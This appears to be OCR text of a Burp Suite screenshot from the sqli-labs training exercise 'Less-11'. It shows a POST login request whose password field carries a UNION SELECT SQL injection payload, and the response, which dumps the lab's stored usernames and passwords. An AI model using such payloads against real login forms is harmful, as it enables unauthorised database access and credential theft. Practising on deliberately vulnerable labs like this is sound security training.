 Send
Cancel
<
>
Target: http://45
Request
Response
Ins
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
Sel
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://45.32.113.109:10586
10 Connection: close
11 Referer: http://45.32.113.109:10586/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=-admin' union select
group_concat(username),group_concat(password) from users
%23&submit=Submit
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,adm
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,du
SUCCESSFUL
Rec
Rec
Search...
0 matches
@用户7575836589